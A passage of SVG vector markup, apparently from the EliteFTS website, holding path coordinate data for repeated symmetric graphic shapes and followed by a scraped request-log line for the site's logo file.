7.08-.16.45-.35.82-.62,1.16h-16.51ZM730.79,1123.99c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM844.91,1123.93l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M565.52,1073.75c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM537.53,1255.12c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM423.41,1255.17l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M88.14,1305.35c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM116.13,1123.99c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM230.25,1123.93l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M88.14,1568.16c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM116.13,1386.79c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM230.25,1386.73l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M565.52,1342.35c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM537.53,1523.72c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM423.41,1523.77l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M702.8,1568.16c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM730.79,1386.79c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM844.91,1386.73l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/logo.svg
body_size: 8264
content:
